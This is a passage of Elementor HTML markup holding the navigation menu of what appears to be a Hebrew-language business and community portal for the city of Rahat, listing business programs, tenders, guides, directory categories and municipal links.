				<div class="elementor-element elementor-element-a16de08 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a16de08" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הצטרפות לאינדקס</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-55b363d" data-id="55b363d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3032a78 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="3032a78" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לצמוח</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-e5a7962 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e5a7962" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%a2%d7%aa%d7%99%d7%93-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d-%d7%91%d7%a8%d7%94%d7%98">תוכנית עתיד לעסקים</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-029b824 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="029b824" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%94%d7%a2%d7%a1%d7%a7-%d7%a9%d7%9c-%d7%9b%d7%95%d7%9c%d7%a0%d7%95-%d7%91%d7%a8%d7%94%d7%98">תוכנית העסק של כולנו</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c22ce64 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c22ce64" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d">מכרזים</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c5dbd23 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c5dbd23" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הצטרפות לאינדקס</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-82ddcd5 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="82ddcd5" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>ללמוד</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2307d89 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2307d89" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">כתבות ועדכונים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-cf6e3ed ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="cf6e3ed" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מדריכים לעסקים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-8ad05ac ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="8ad05ac" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מבנים ריקים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-942047a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="942047a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">קורסים והכשרות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-a4111df ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a4111df" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הצטרפות לאינדקס</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-661ef20" data-id="661ef20" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-165b619 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="165b619" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">תושבים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-30d4b74 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="30d4b74" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לבחור מקומי</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-304ff61 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="304ff61" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=שירותים">קניות ואופנה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-d83d2c5 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d83d2c5" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=לבית%20ולגן">לבית ולגן</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-b35d755 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="b35d755" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אוכל">אוכל ומסעדות</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-6d50e69 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="6d50e69" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=רכב%20ותחבורה">מוסכים ורכב</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-12aa743 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="12aa743" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=לעסק">לעסק</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-40aa455 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="40aa455" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=שירותים">נותני שירותים</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e0b0536 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e0b0536" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">הטבות מעסקים</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5e3921f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="5e3921f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">אפליקציית נינג׳ה</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-74fb179" data-id="74fb179" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f8f996 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="9f8f996" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לחיות</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-a061109 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a061109" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מידע שימושי</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9eed2d4 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="9eed2d4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://rahat-muni.com/?lang=he">העיריה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-4aae3ae ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4aae3ae" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועי תרבות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-02bfbfa ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="02bfbfa" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%a7%d7%90%d7%a0%d7%98%d7%a8%d7%99-%d7%a8%d7%94%d7%98">הקאנטרי</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-51761f9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="51761f9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>להתעדכן</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-04a3959 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="04a3959" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">כתבות ועדכונים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-773ea84 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="773ea84" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועים וגלריה</p>		</div>
				</div>
				<div class="elementor-element elementor-element-87e2abe ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="87e2abe" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">שעת חירום</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-04ecc18" data-id="04ecc18" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-494a336 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="494a336" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מבקרים</p>		</div>
				</div>
